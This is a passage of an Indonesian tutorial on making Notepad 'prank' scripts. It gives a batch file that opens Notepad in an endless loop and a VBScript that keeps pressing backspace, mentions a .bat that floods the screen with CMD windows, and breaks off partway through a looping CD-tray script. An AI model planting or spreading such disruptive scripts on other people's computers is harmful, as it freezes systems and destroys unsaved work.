 ------
Nah, selanjutnya simpan di notepad dengan nama apa saja dengan exstensi .bat contoh : "eror.bat" tanpa tanda kutip dan Save As Type ganti menjadi All Files. Trik ini membuat komputer menjadi eror, karena akan membuka CMD yang banyak jika file "eror.bat" itu di buka.

3. Masih di notepad, sekarang saya akan jelaskan cara membuat notepad terbuka secara otomatis, silahkan ketik/ copas kode script berikut ke notepad :

@ECHO off
:top
START %SystemRoot%\system32\notepad.exe
GOTO top

Simpan di notepad dengan nama apa saja dengan exstensi .bat sama seperti yang tadi, contoh "eror.bat" tanpa tanda kutip dan Save As Type ganti menjadi All Files. Trik ini akan membuat notepad terbuka dengan sendirinya secara otomatis.

4. Masih menggunakan notepad, yang sekarang cara membuat tombol backspace menjadi eror menekan terus menerus secara otomatis, langsung saja copas/ketik kode script berikut ke notepad :

MsgBox "kembali ke menu sebelumnya"
Set wshShell =wscript.CreateObject("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "{bs}"
loop

Simpan kode script tersebut di notepad dengan nama apa saja yang penting tidak lupa menuliskan exstensi .vbs contoh : "eror.vbs" tanpa tanda kutip dan Save As Type ganti menjadi Al Files. Trik ini membuat tombol backspace menjadi eror dan menekan dengan sendiri nya.

5. Masih menggunakan notepad, trik sekarang bisa membuat CD/DVD Room buka tutup dengan sendiri nya, langsung aja copas/ketik kode script berikut ke notepad :

Set oWMP = CreateObject("WMPlayer.OCX.7")
Set colCDROMs = oWMP.cdromCollection
do
if colCDROMs.Count >= 1 then